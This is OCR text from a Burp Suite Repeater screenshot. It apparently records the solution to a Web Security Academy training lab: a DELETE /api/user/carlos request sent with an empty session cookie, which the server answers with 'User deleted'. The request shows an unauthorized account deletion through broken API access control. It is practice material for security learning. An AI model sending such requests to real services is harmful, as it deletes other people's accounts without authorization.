 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
HaE FingerPrint APIFinder xia SQL
1 × +
Send Cancel < > Target: https://0a4e000d033b5e858150c0b400bb0051.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0a4e000d033b5e858150c0b400bb0051.web-security-academy.ne
t
3 Cookie: session=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google
Chrome";v="133", "Chromium";v="133"
8 Dnt: 1
9 Content-Type: text/plain;charset=UTF-8
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin:
https://0a4e000d033b5e858150c0b400bb0051.web-security-ac
ademy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 4
Inspector
Notes
Done 171 bytes | 328 millis
Event log (1) All issues (8) Memory: 258.7MB